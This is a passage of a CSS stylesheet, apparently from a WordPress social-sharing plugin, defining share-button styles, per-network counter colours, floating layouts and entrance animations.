.simplesocialbuttons-inline-right-in.simplesocialbuttons-inline-in button{
  -webkit-transform: translateX(0%);
  transform: translateX(0%);
  opacity: 1;
}
.simplesocialbuttons-inline-top-in button, .simplesocialbuttons-inline-top-in .ssb_total_counter{
   opacity: 0;
}
.simplesocialbuttons-inline-top-in.simplesocialbuttons-inline-in button, .simplesocialbuttons-inline-top-in.simplesocialbuttons-inline-in .ssb_total_counter{

  animation-name: ssb_slidetop;
   -webkit-animation-name: ssb_slidetop;
   -moz-animation-name: ssb_slidetop;
   animation-duration: .3s;
   -webkit-animation-duration: .3s;
   -moz-animation-duration: .3s;
   animation-timing-function: ease;
   -webkit-animation-timing-function: ease;
   -moz-animation-timing-function: ease;
   -webkit-animation-fill-mode: forwards;
   animation-fill-mode: forwards;
}
@keyframes ssb_slidetop {
   0% {
       -webkit-transform: translateY(-40px);
               transform: translateY(-40px);
       opacity: 0;
   }
   100% {
       -webkit-transform: translateY(0);
               transform: translateY(0);
       opacity: 1;
   }
}
@-webkit-keyframes ssb_slidetop {
   0% {
       -webkit-transform: translateY(-40px);
       opacity: 0;
   }
   100% {
       -webkit-transform: translateY(0);
       opacity: 1;
   }
}
.simplesocialbuttons-inline-fade-in button{
  opacity: 0;
}
.simplesocialbuttons-inline-fade-in.simplesocialbuttons-inline-in button{
  opacity: 1;
}
.simplesocialbuttons_inline button:nth-child(2),.simplesocialbuttons_inline .ssb_total_counter:nth-child(2){
  -webkit-animation-delay: 0.2s;
          animation-delay: 0.2s;
}
.simplesocialbuttons_inline button:nth-child(3),.simplesocialbuttons_inline .ssb_total_counter:nth-child(3){
  -webkit-animation-delay: 0.4s;
          animation-delay: 0.4s;
}
.simplesocialbuttons_inline button:nth-child(4),.simplesocialbuttons_inline .ssb_total_counter:nth-child(4){
 -webkit-animation-delay: 0.6s;
         animation-delay: 0.6s;
}
.simplesocialbuttons_inline button:nth-child(5),.simplesocialbuttons_inline .ssb_total_counter:nth-child(5){
 -webkit-animation-delay: 0.8s;
         animation-delay: 0.8s;
}
.simplesocialbuttons_inline button:nth-child(6),.simplesocialbuttons_inline .ssb_total_counter:nth-child(6){
 -webkit-animation-delay: 1s;
         animation-delay: 1s;
}
.simplesocialbuttons_inline button:nth-child(7),.simplesocialbuttons_inline .ssb_total_counter:nth-child(7){
 -webkit-animation-delay: 1.2s;
         animation-delay: 1.2s;
}
.simplesocialbuttons_inline button:nth-child(8),.simplesocialbuttons_inline .ssb_total_counter:nth-child(8){
 -webkit-animation-delay: 1.4s;
         animation-delay: 1.4s;
}
.simplesocialbuttons_inline button:nth-child(9),.simplesocialbuttons_inline .ssb_total_counter:nth-child(9){
 -webkit-animation-delay: 1.6s;
         animation-delay: 1.6s;
}
.simplesocialbuttons_inline button:nth-child(10),.simplesocialbuttons_inline .ssb_total_counter:nth-child(10){
 -webkit-animation-delay: 1.8s;
         animation-delay: 1.8s;
}
.simplesocialbuttons_inline button:nth-child(11),.simplesocialbuttons_inline .ssb_total_counter:nth-child(11){
 -webkit-animation-delay: 2s;
         animation-delay: 2s;
}
.simplesocialbuttons_inline button:nth-child(12),.simplesocialbuttons_inline .ssb_total_counter:nth-child(12){
 -webkit-animation-delay: 2.2s;
         animation-delay: 2.2s;
}
.simplesocialbuttons_inline button:nth-child(13),.simplesocialbuttons_inline .ssb_total_counter:nth-child(13){
 -webkit-animation-delay: 2.4s;
         animation-delay: 2.4s;
}
.simplesocialbuttons_inline button:nth-child(14),.simplesocialbuttons_inline .ssb_total_counter:nth-child(14){
 -webkit-animation-delay: 2.6s;
         animation-delay: 2.6s;
}
.simplesocialbuttons_inline button:nth-child(15),.simplesocialbuttons_inline .ssb_total_counter:nth-child(15){
 -webkit-animation-delay: 2.8s;
         animation-delay: 2.8s;
}



.simplesocialbuttons.simplesocial-simple-round button.simplesocial-fb-share:not(:hover):before,
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-twt-share:not(:hover):before,
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-whatsapp-share:not(:hover):before,
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-viber-share:not(:hover):before,
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-reddit-share:not(:hover):before,
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-linkedin-share:not(:hover):before,
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-pinterest-share:not(:hover):before
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-email-share:not(:hover):before,
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-print-share:not(:hover):before{
  background: rgba(0,0,0, .2);
  width: 36px;
}
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-msng-share:not(:hover):before{
  background: rgba(0,0,0, .2);
  width: 36px;
}
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-fb-share:after,
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-twt-share:after,
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-whatsapp-share:after,
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-viber-share:after,
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-reddit-share:after,
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-linkedin-share:after,
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-pinterest-share:after,
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-tumblr-share:after{
  background: none;
}
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-msng-share:after{
  background: none;
}
.ssb_hidden{
  display: none !important;
}
.simplesocial-round-txt .ssb_counter {
  padding: 0px 3px;
      position: absolute;
      top: -9px;
      right: 10px;
      font-size: 11px;
      color: #fff;
      border-radius: 5px;
      min-width: 24px;
      text-align: center;
      line-height: normal;
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      overflow: hidden;
      font-family: 'Helvetica', Arial, sans-serif;
      line-height: 14px;
}
.simplesocialbuttons.simplesocial-round-txt button.simplesocial-fb-share .ssb_counter{
  background: #43609c;
}
.simplesocialbuttons.simplesocial-round-txt button.simplesocial-twt-share .ssb_counter{
  background: #1da1f2;
}
.simplesocialbuttons.simplesocial-round-txt button.simplesocial-whatsapp-share .ssb_counter{
  background: #34AF23;
}
.simplesocialbuttons.simplesocial-round-txt button.simplesocial-viber-share .ssb_counter{
  background: #59267c;
}
.simplesocialbuttons.simplesocial-round-txt button.simplesocial-reddit-share .ssb_counter{
  background: #ff4500;
}
.simplesocialbuttons.simplesocial-round-txt button.simplesocial-linkedin-share .ssb_counter{
  background: #0077B5;
}
.simplesocialbuttons.simplesocial-round-txt button.simplesocial-pinterest-share .ssb_counter{
  background: #C92228;
}
.simplesocialbuttons.simplesocial-round-txt button.simplesocial-tumblr-share .ssb_counter{
  background: #36465d;
}
.simplesocialbuttons.simplesocial-sm-round.ssb_counter-activate button:not(.simplesocial-viber-share):not(.simplesocial-whatsapp-share):not(.simplesocial-msng-share):not(.simplesocial-email-share):not(.simplesocial-print-share):not(.simplesocial-linkedin-share){
  padding-right: 50px;
  position: relative;
}
.simplesocialbuttons.simplesocial-sm-round .ssb_counter{
  position: absolute;
  top: 0;
  right: 0;
  min-width: 34px;
  text-align: center;
  height: 36px;
  line-height: 36px;
  background-image: -webkit-linear-gradient(left, rgb(255,255,255) 0%, rgb(221,221,221) 100%);
  background-image: -o-linear-gradient(left, rgb(255,255,255) 0%, rgb(221,221,221) 100%);
  background-image: linear-gradient(to right, rgb(255,255,255) 0%, rgb(221,221,221) 100%);
  border-left: 1px solid #dedede;
  border-radius: 0 3px 3px 0;
  padding: 0 2px;
}
.simplesocialbuttons.simplesocial-simple-round.ssb_counter-activate button:not(.simplesocial-viber-share):not(.simplesocial-whatsapp-share):not(.simplesocial-msng-share):not(.simplesocial-email-share):not(.simplesocial-print-share):not(.simplesocial-linkedin-share){
  padding-right: 50px;
  position: relative;
}
.simplesocialbuttons.simplesocial-simple-round.ssb_counter-activate .ssb_counter{
  position: absolute;
  top: 1px;
  right: 1px;
  min-width: 34px;
  text-align: center;
  height: 36px;
  line-height: 36px;
  background: #fff;
  border-radius: 0 3px 3px 0;
}
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-fb-share .ssb_counter{
  color: #43609c;
}
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-twt-share .ssb_counter{
  color: #1da1f2;
}
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-whatsapp-share .ssb_counter{
  color: #34AF23;
}
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-viber-share .ssb_counter{
  color: #59267c;
}
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-reddit-share .ssb_counter{
  color: #ff4500;
}
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-linkedin-share .ssb_counter{
  color: #0077B5;
}
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-pinterest-share .ssb_counter{
  color: #C92228;
}

.simplesocialbuttons.simplesocial-simple-round button.simplesocial-tumblr-share .ssb_counter{
  color: #36465d;
}
/*.simplesocialbuttons.simplesocial-flat-button-border.ssb_counter-activate a.testaadfadf{
  padding-right: 50px;
  position: relative;

}*/
.simplesocialbuttons.simplesocial-flat-button-border.ssb_counter-activate .ssb_counter{
  position: absolute;
  top: 1px;
  right: 1px;
  min-width: 34px;
  text-align: center;
  height: 39px;
  line-height: 39px;
  background: #fff;
  border-radius: 0;
}
.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-fb-share .ssb_counter{
  color: #43609c;
}
.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-twt-share .ssb_counter{
  color: #1da1f2;
}
.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-whatsapp-share .ssb_counter{
  color: #34AF23;
}
.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-viber-share .ssb_counter{
  color: #59267c;
}
.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-reddit-share .ssb_counter{
  color: #ff4500;
}
.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-linkedin-share .ssb_counter{
  color: #0077B5;
}
.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-pinterest-share .ssb_counter{
  color: #C92228;
}

.simplesocialbuttons.simplesocial-flat-button-border.ssb_counter-activate button:not(.simplesocial-whatsapp-share):not(.simplesocial-viber-share):not(.simplesocial-msng-share):not(.simplesocial-email-share):not(.simplesocial-print-share):not(.simplesocial-linkedin-share){
  padding-right: 50px;
  position: relative;
}
.simplesocialbuttons.simplesocial-flat-button-border.ssb_counter-activate .ssb_counter{
  position: absolute;
  top: 1px;
  right: 1px;
  min-width: 34px;
  text-align: center;
  height: 39px;
  line-height: 39px;
  background: #fff;
  border-radius: 0;
}
.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-fb-share .ssb_counter{
  color: #43609c;
}
.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-twt-share .ssb_counter{
  color: #1da1f2;
}
.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-whatsapp-share .ssb_counter{
  color: #34AF23;
}
.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-viber-share .ssb_counter{
  color: #59267c;
}
.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-reddit-share .ssb_counter{
  color: #ff4500;
}
.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-linkedin-share .ssb_counter{
  color: #0077B5;
}
.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-pinterest-share .ssb_counter{
  color: #C92228;
}
.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-tumblr-share .ssb_counter{
  color: #36465d;
}
.simplesocialbuttons.simplesocial-round-btm-border.ssb_counter-activate button:not(.simplesocial-viber-share):not(.simplesocial-whatsapp-share):not(.simplesocial-msng-share):not(.simplesocial-email-share):not(.simplesocial-print-share):not(.simplesocial-linkedin-share){
  padding-right: 60px;
  position: relative;
}
.simplesocial-round-btm-border .ssb_counter {
  position: absolute;
  top: 0;
  right: 0;
  font-size: 11px;
  color: #fff;
  line-height: 1;
  border-radius: 3px;
  height: 40px;
  line-height: 40px;
  min-width: 40px;
  text-align: center;
}
.simplesocial-round-btm-border .ssb_counter:after {
  right: 100%;
  top: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(136, 183, 213, 0);
  border-right-color: #88b7d5;
  border-width: 8px;
  margin-top: -8px;
}
.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-fb-share .ssb_counter{
  background: #43609c;
}
.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-fb-share .ssb_counter:after{
  border-right-color: #43609c;
}
.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-twt-share .ssb_counter{
  background: #1da1f2;
}
.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-twt-share .ssb_counter:after{
  border-right-color: #1da1f2;
}
.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-whatsapp-share .ssb_counter{
  background: #34AF23;
}
.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-whatsapp-share .ssb_counter:after{
  border-right-color: #34AF23;
}
.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-viber-share .ssb_counter{
  background: #59267c;
}
.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-viber-share .ssb_counter:after{
  border-right-color: #59267c;
}
.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-reddit-share .ssb_counter{
  background: #ff4500;
}
.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-reddit-share .ssb_counter:after{
  border-right-color: #ff4500;
}
.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-linkedin-share .ssb_counter{
  background: #0077B5;
}
.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-linkedin-share .ssb_counter:after{
  border-right-color: #0077B5;
}
.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-pinterest-share .ssb_counter{
  background: #C92228;
}
.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-pinterest-share .ssb_counter:after{
  border-right-color: #C92228;
}
.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-tumblr-share .ssb_counter{
  background: #36465d;
}
.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-tumblr-share .ssb_counter:after{
  border-right-color: #36465d;
}
.ssb_counter{
  font-family: 'Helvetica', Arial, sans-serif;
}
.simplesocialbuttons.simplesocial-round-icon button .ssb_counter {
  position: absolute;
  top: -9px;
  right: -6px;
  font-size: 10px;
  color: #fff;
  height: 17px;
  line-height: 12px;
  min-width: 17px;
  border:1px solid transparent;
  left: auto;
  /* border-radius: 50%; */
  background: #fff;
  width: auto;
  text-align: center;
  line-height: 15px;
  padding: 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
.simplesocialbuttons.simplesocial-round-icon button.simplesocial-fb-share .ssb_counter{
  border-color: #43609c;
  background: #43609c;
}
.simplesocialbuttons.simplesocial-round-icon button.simplesocial-twt-share .ssb_counter{
  border-color: #1da1f2;
  background: #1da1f2;
}
.simplesocialbuttons.simplesocial-round-icon button.simplesocial-whatsapp-share .ssb_counter{
  border-color: #34AF23;
  background: #34AF23;
}
.simplesocialbuttons.simplesocial-round-icon button.simplesocial-viber-share .ssb_counter{
  border-color: #59267c;
  background: #59267c;
}
.simplesocialbuttons.simplesocial-round-icon button.simplesocial-reddit-share .ssb_counter{
  border-color: #ff4500;
  background: #ff4500;
}
.simplesocialbuttons.simplesocial-round-icon button.simplesocial-linkedin-share .ssb_counter{
  border-color: #0077B5;
  background: #0077B5;
}
.simplesocialbuttons.simplesocial-round-icon button.simplesocial-pinterest-share .ssb_counter{
  border-color: #C92228;
  background: #C92228;
}
.simplesocialbuttons.simplesocial-round-icon button.simplesocial-tumblr-share .ssb_counter{
  border-color: #36465d;
  background: #36465d;
}
div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-fb-share .ssb_counter{
  border-color: #43609c;
  color: #ffffff;
  background: #43609c;
}
div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-twt-share .ssb_counter{
  border-color: #1da1f2;
  color: #ffffff;
  background: #1da1f2;
}
div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-whatsapp-share .ssb_counter{
  border-color: #34AF23;
  color: #ffffff;
  background: #34AF23;
}
div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-viber-share .ssb_counter{
  border-color: #59267c;
  color: #ffffff;
  background: #59267c;
}
div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-reddit-share .ssb_counter{
  border-color: #ff4500;
  color: #ffffff;
  background: #ff4500;
}
div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-linkedin-share .ssb_counter{
  border-color: #0077B5;
  color: #ffffff;
  background: #0077B5;
}
div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-pinterest-share .ssb_counter{
  border-color: #C92228;
  color: #ffffff;
  background: #C92228;
}
div.simplesocialbuttons.simplesocialbuttons-float-right-center:not(.simplesocial-simple-icons)  button .ssb_counter{
  left: -10px;
  font-size: 10px;
}

.simplesocialbuttons-float-right-center  button .ssb_counter:after{
  display: none;
}


div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-sm-round button.simplesocial-fb-share .ssb_counter{
  border-color: #43609c;
  color: #ffffff;
  background: #43609c;
}
div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-sm-round button.simplesocial-twt-share .ssb_counter{
  border-color: #1da1f2;
  color: #ffffff;
  background: #1da1f2;
}
div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-sm-round button.simplesocial-whatsapp-share .ssb_counter{
  border-color: #34AF23;
  color: #ffffff;
  background: #34AF23;
}
div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-sm-round button.simplesocial-viber-share .ssb_counter{
  border-color: #59267c;
  color: #ffffff;
  background: #59267c;
}
div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-sm-round button.simplesocial-reddit-share .ssb_counter{
  border-color: #ff4500;
  color: #ffffff;
  background: #ff4500;
}
div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-sm-round button.simplesocial-linkedin-share .ssb_counter{
  border-color: #0077B5;
  color: #ffffff;
  background: #0077B5;
}
div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-sm-round button.simplesocial-pinterest-share .ssb_counter{
  border-color: #C92228;
  color: #ffffff;
  background: #C92228;
}

div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-sm-round button.simplesocial-tumblr-share .ssb_counter{
  border-color: #36465d;
  color: #ffffff;
  background: #36465d;
}

div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-simple-round button.simplesocial-fb-share .ssb_counter{
  background: #ffffff;
  border:1px solid #43609c;
}
div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-simple-round button.simplesocial-twt-share .ssb_counter{
  background: #ffffff;
  border:1px solid #1da1f2;
}
div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-simple-round button.simplesocial-whatsapp-share .ssb_counter{
  background: #ffffff;
  border:1px solid #34AF23;
}
div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-simple-round button.simplesocial-viber-share .ssb_counter{
  background: #ffffff;
  border:1px solid #59267c;
}
div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-simple-round button.simplesocial-reddit-share .ssb_counter{
  background: #ffffff;
  border:1px solid #ff4500;
}
div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-simple-round button.simplesocial-linkedin-share .ssb_counter{
  background: #ffffff;
  border:1px solid #0077B5;
}
div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-simple-round button.simplesocial-pinterest-share .ssb_counter{
  background: #ffffff;
  border:1px solid #C92228;
}
div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-simple-round button.simplesocial-tumblr-share .ssb_counter{
  background: #ffffff;
  border:1px solid #36465d;
}
/*.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-fb-share .ssb_counter{

}*/

div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-fb-share .ssb_counter{
  background: #ffffff;
  border-color: #43609c;
}
div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-twt-share .ssb_counter{
  background: #ffffff;
  border-color: #1da1f2;
}
div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-whatsapp-share .ssb_counter{
  background: #ffffff;
  border-color: #34AF23;
}
div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-viber-share .ssb_counter{
  background: #ffffff;
  border-color: #59267c;
}
div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-reddit-share .ssb_counter{
  background: #ffffff;
  border-color: #ff4500;
}
div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-linkedin-share .ssb_counter{
  background: #ffffff;
  border-color: #0077B5;
}
div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-pinterest-share .ssb_counter{
  background: #ffffff;
  border-color: #C92228;
}
div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-tumblr-share .ssb_counter{
  background: #ffffff;
  border-color: #36465d;
}

div[class*="simplesocialbuttons-float"]:not(.simplesocial-simple-icons) button .ssb_counter,div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-sm-round:not(.simplesocial-simple-icons) .ssb_counter{
  min-width: 15px;
  height: 15px;
  color: #fff;
  top: -10px;
  border:1px solid #fff;
  border-radius: 0;
  font-size: 8px;
  line-height: 14px;
}
.ssb_total_counter{
  margin: 0 5px;
}

div[class*="simplesocialbuttons-float"].simplesocial-round-txt button .ssb_counter{
  border-radius: 0;
  height: 22px;
  min-width: 22px;
  line-height: 20px;
  top: -8px;
  left: -8px;
  color: #fff;
}
div.simplesocialbuttons.simplesocialbuttons-float-left-center:not(.simplesocial-simple-icons)  button .ssb_counter{
  right: -10px;
  font-size: 10px;
  left: auto;
}
div[class*="simplesocialbuttons-float"].simplesocial-flat-button-border.ssb_counter-activate .ssb_counter{
  min-width: 20px;
  height: 20px;
  line-height: 18px;
  top: -10px;
}
div[class*="simplesocialbuttons-float"].simplesocial-simple-round.ssb_counter-activate .ssb_counter{
  min-width: 20px;
  height: 20px;
  line-height: 18px;
  top: -10px;
  border-radius: 0;
}
/*=======================================================
=            Code for floating share buttons            =
=======================================================*/
div[class*="simplesocialbuttons-float"]:not(.simplesocial-simple-icons)  button{
  height: 36px;
  width: 36px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
div[class*="simplesocialbuttons-float"]:not(.simplesocial-simple-icons)  button span.simplesocialtxt{
  display: none;
}
div[class*="simplesocialbuttons-float"]:not(.simplesocial-simple-icons)  button .ssb_counter{
  position: absolute;
  color: #fff;
  line-height: 15px;
  height: 17px;
}
div[class*="simplesocialbuttons-float"].simplesocialbuttons:not(.simplesocial-simple-icons)  button{
  padding-left: 34px;
  padding-right: 0 !important;
  margin: 3px 0;
}
div[class*="simplesocialbuttons-float"].simplesocialbuttons-round-txt:not(.simplesocial-simple-icons)  button{
  padding-left: 34px;
  padding-right: 0;
}
div[class*="simplesocialbuttons-float"].simplesocial-round-icon:not(.simplesocial-simple-icons)  button{
  padding-left: 32px;
  padding-right: 0;
}
.simplesocialbuttons.simplesocial-round-txt button:after{
  width: 36px;
  height: 36px;
  line-height: 36px;
}
div[class*="simplesocialbuttons-float"].simplesocialbuttons-fade-in{
  opacity: 0;
  -webkit-animation-name: ssb_fade; /* Safari 4.0 - 8.0 */
  -webkit-animation-duration: 1s; /* Safari 4.0 - 8.0 */
  animation-name: ssb_fade;
  animation-duration: 1s;
  -webkit-animation-fill-mode: forwards; /* Safari 4.0 - 8.0 */
      animation-fill-mode: forwards;
}
.ssb-fb-like{
  height: 38px;
  line-height: 38px;
  margin: 0 5px;
  vertical-align: middle;
}
.ssb-fb-like span{
  vertical-align: middle !important;
  right: 15px;
  margin-inline: 5px;
}
.ssb-fb-like iframe{
  visibility: inherit !important;
}
div[class*="simplesocialbuttons-float"].simplesocialbuttons .ssb-fb-like{
  margin: 5px 0;
  height: auto;
  line-height: 1;
}
div[class*="simplesocialbuttons-float-right"].simplesocialbuttons .ssb-fb-like{
  float: right;
}
div[class*="simplesocialbuttons-float-right"].simplesocialbuttons .ssb_total_counter{
  float: right;
}
div[class*="simplesocialbuttons-float-left"].simplesocial-simple-icons .ssb_total_counter{
  display: block;
  text-align: left;
}
div[class*="simplesocialbuttons-float-right"].simplesocial-simple-icons .ssb_total_counter{
  display: block;
  text-align: right;
}
@-webkit-keyframes ssb_fade {
    from {opacity: 0;}
    to {opacity: 1;}
}

/* Standard syntax */
@keyframes ssb_fade {
    from {opacity: 0;}
    to {opacity: 1;}
}
div[class*="simplesocialbuttons-float"].simplesocialbuttons-nospace button{
  margin: 0;
}
div[class*="simplesocialbuttons-float"].simplesocialbuttons-slide-left-in button,
div[class*="simplesocialbuttons-float"].simplesocialbuttons-slide-left-in .ssb_total_counter{
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
  -webkit-animation-name: ssb_slide_left_in; /* Safari 4.0 - 8.0 */
  -webkit-animation-duration: 1s; /* Safari 4.0 - 8.0 */
  animation-name: ssb_slide_left_in;
  animation-duration: 1s;
  -webkit-animation-fill-mode: forwards; /* Safari 4.0 - 8.0 */
      animation-fill-mode: forwards;
}

@-webkit-keyframes ssb_slide_left_in {
    from {-webkit-transform: translateX(-100%);transform: translateX(-100%)}
    to {-webkit-transform: translateX(0%);transform: translateX(0%)}
}

/* Standard syntax */
@keyframes ssb_slide_left_in {
    from {-webkit-transform: translateX(-100%);transform: translateX(-100%)}
    to {-webkit-transform: translateX(0%);transform: translateX(0%)}
}
div[class*="simplesocialbuttons-float"].simplesocialbuttons-slide-right-in button,
div[class*="simplesocialbuttons-float"].simplesocialbuttons-slide-right-in .ssb_total_counter{
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-animation-name: ssb_slide_right_in; /* Safari 4.0 - 8.0 */
  -webkit-animation-duration: 1s; /* Safari 4.0 - 8.0 */
  animation-name: ssb_slide_right_in;
  animation-duration: 1s;
  -webkit-animation-fill-mode: forwards; /* Safari 4.0 - 8.0 */
      animation-fill-mode: forwards;
}
@-webkit-keyframes ssb_slide_right_in {
    from {-webkit-transform: translateX(100%);transform: translateX(100%)}
    to {-webkit-transform: translateX(0%);transform: translateX(0%)}
}

/* Standard syntax */
@keyframes ssb_slide_right_in {
    from {-webkit-transform: translateX(100%);transform: translateX(100%)}
    to {-webkit-transform: translateX(0%);transform: translateX(0%)}
}
div[class*="simplesocialbuttons-float"].simplesocialbuttons-slide-bottom-in{
  -webkit-transform: translateY(-45%);
  transform: translateY(-45%);
  -webkit-animation-name: ssb_slide_top_in; /* Safari 4.0 - 8.0 */
  -webkit-animation-duration: 1s; /* Safari 4.0 - 8.0 */
  animation-name: ssb_slide_top_in;
  animation-duration: 1s;
  -webkit-animation-fill-mode: forwards; /* Safari 4.0 - 8.0 */
      animation-fill-mode: forwards;
}
@-webkit-keyframes ssb_slide_top_in {
    from {-webkit-transform: translateY(-45%);transform: translateY(-45%)}
    to {-webkit-transform: translateY(-50%);transform: translateY(-50%)}
}

/* Standard syntax */
@keyframes ssb_slide_top_in {
    from {-webkit-transform: translateY(-45%);transform: translateY(-45%)}
    to {-webkit-transform: translateY(-50%);transform: translateY(-50%)}
}
div[class*="simplesocialbuttons-float"].simplesocialbuttons-slide-top-in{
  -webkit-transform: translateY(-60%);
  transform: translateY(-60%);
  -webkit-animation-name: ssb_slide_bottom_in; /* Safari 4.0 - 8.0 */
  -webkit-animation-duration: 1s; /* Safari 4.0 - 8.0 */
  animation-name: ssb_slide_bottom_in;
  animation-duration: 1s;
  -webkit-animation-fill-mode: forwards; /* Safari 4.0 - 8.0 */
      animation-fill-mode: forwards;
}
@-webkit-keyframes ssb_slide_bottom_in {
    from {-webkit-transform: translateY(-60%);transform: translateY(-60%); opacity: 0;}
    to {-webkit-transform: translateY(-50%);transform: translateY(-50%); opacity: 1;}
}

/* Standard syntax */
@keyframes ssb_slide_bottom_in {
    from {-webkit-transform: translateY(-60%);transform: translateY(-60%); opacity: 0;}
    to {-webkit-transform: translateY(-50%);transform: translateY(-50%); opacity: 1;}
}
div[class*="simplesocialbuttons-float"].simplesocialbuttons-slide-top-in{
  opacity: 0;
  -webkit-animation-name: ssb_slide_bottom_in; /* Safari 4.0 - 8.0 */
  -webkit-animation-duration: 1s; /* Safari 4.0 - 8.0 */
  animation-name: ssb_slide_bottom_in;
  animation-duration: 1s;
  -webkit-animation-fill-mode: forwards; /* Safari 4.0 - 8.0 */
      animation-fill-mode: forwards;
}
@-webkit-keyframes ssb_slide_bottom_in {
    from {-webkit-transform: translateY(-60%);transform: translateY(-60%);opacity: 0;}
    to {-webkit-transform: translateY(-50%);transform: translateY(-50%);opacity: 1;}
}

/* Standard syntax */
@keyframes ssb_slide_bottom_in {
    from {-webkit-transform: translateY(-60%);transform: translateY(-60%);opacity: 0;}
    to {-webkit-transform: translateY(-50%);transform: translateY(-50%);opacity: 1;}
}
div[class*="simplesocialbuttons-float"].simplesocialbuttons-slide-fade-in{
  opacity: 0;
